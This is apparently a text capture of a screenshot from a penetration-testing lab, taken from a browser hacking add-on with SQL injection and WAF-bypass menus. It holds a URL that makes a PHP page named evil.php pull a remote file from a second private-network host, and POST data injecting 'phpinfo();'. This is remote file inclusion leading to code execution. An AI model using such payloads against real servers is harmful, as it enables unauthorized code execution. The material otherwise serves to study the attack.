 192.168.31.65/secret/evil.php?command=http://192.168.31.125/mz.txt
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCOD
Load URL http://192.168.31.65/secret/evil.php?command=http://192.168.31.125/mz.txt
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Post data mz=phpinfo();